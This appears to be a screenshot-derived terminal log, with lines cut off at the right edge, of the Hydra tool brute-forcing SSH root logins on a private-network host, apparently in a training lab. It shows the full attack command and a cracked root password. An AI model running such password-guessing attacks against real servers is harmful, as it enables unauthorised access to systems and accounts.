 root@simpleedu:/# hydra -l root -P llq.txt ssh://192.168.1.6
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or se
service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2023-05-23 07:27:37
[WARNING] Many SSH configurations limit the number of parallel tasks, it is
mmended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 1000 login tries (l:1/p
), ~63 tries per task
[DATA] attacking ssh://192.168.1.6:22/
[STATUS] 260.00 tries/min, 260 tries in 00:01h, 744 to do in 00:03h, 16 act
[22][ssh] host: 192.168.1.6   login: root   password: hacker427
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 4 final worker threads did not compl
ntil end.
[ERROR] 4 targets did not resolve or could not be connected
[ERROR] 16 targets did not complete
Hydra (http://www.thc.org/thc-hydra) finished at 2023-05-23 07:29:24